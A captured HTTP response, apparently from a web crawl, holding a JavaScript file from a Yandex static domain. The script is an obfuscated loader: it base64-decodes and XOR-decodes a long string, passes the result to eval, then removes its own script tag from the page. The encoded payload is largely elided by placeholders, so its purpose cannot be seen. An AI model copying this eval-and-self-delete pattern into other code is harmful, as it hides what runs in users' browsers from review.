

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58390
content:
eval(decodeURIComponent(T1gR(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WFMWDwAXBQVGUSYXAHUVAglHUhJQIkAABgdGVCEXBQ5GUSZGGX4wPCdgeHwmLTp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VkMACwxcUGMaEwAXAHRGVCYXBQ8XTSRWVVsMAA5xWFgICgB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VkMACwxcUGMaEwAcU1gtDBF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WFMWDwAXBQVGUSYXAHUVAglHUhJQIkAABgdGVCEXBQ5GUSZGGVAGFytTQ14VBj1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WFMWDwBkUkUQCgpcEgVbRlcLEgAnRlJ2EgUgUVUDDhJQIgNHWVQXCgpcEgVbBkAAdENGUSZdEgVaRlJweFUJBgZGGVMGBQxcUmcRDBVXRUMaRlcKQxJRIEAABWg8BhZ/[base64]/[base64]/WFMWDwAXBQFGUVN9VV0GABEcU1IFCgtXZ0UMEwBAQ05GUV1taEAGARVTVFw8Bh1CWEUXPBFTRVAGFzptEgUgRlcAaGgGEChdU0IPBkAABRJRIEAFdUECDxBXEgQiRlcDBxJUJ0AADhJQIQ==`),`77cce2`)));function T1gR(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);